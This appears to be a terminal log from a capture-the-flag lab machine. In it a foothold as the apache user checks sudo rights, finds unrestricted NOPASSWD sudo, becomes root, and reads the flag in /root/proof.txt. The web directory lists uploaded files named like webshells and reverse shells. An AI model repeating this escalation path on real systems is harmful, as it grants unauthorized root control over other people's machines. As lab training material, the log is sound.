 [apache@armourinfosec uigen_2020]$ tty
/dev/pts/1
[apache@armourinfosec uigen_2020]$ sudo -l
Matching Defaults entries for apache on armourinfosec:
    !visiblepw, always_set_home, match_group_by_gid, env_reset, env_keep="COLORS DISPLAY HOS
TNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep
+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE
    LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User apache may run the following commands on armourinfosec:
    (ALL) NOPASSWD: ALL
[apache@armourinfosec uigen_2020]$ sudo su
[root@armourinfosec uigen_2020]# ls
exec.php  exec2.php  msf.php  phpinfo.php  reshell.php  shell(1)(1)(1).php  shell(1)(1).php
 shell(1).php  shell.html  shell.php  thumbnail
[root@armourinfosec uigen_2020]# cd /
[root@armourinfosec /]# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp
  usr  var
[root@armourinfosec /]# cd root
[root@armourinfosec ~]# ls
proof.txt
[root@armourinfosec ~]# cat proof.txt
Best of Luck
9cbb7b691687c480ce9acf2a392bc77e
KALI LINUX